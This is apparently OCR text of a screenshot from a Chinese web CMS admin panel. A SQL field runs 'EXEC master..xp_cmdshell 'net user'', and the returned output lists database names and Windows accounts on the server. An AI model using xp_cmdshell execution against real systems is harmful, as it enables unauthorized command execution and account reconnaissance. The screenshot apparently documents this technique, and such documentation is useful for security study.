 PAGEADMIN 我的工作台 网站 用户 系统 工具 应用
w. w. w. w. w. w. w. w. w. w. w. w. w. w. w. w. w. w. w. w.
配置 EXEC master..xp_cmdshell 'net user' 执行
执行成功!返回13行 output
Angelcms
cbi5
cbi8
cbi9
DemoHdhCms
master
model
mscbi10
msdb
tempdb
\\
Administrator cbi1 cbi10
cbi11 cbi12 cbi13
cbi14 cbi15 cbi16
cbi17 cbi18 cbi2
cbi3 cbi4 cbi5
cbi6 cbi7 cbi8
cbi9 Guest huweishen213551
MySQL_HWS PhpMyAdmin_HWS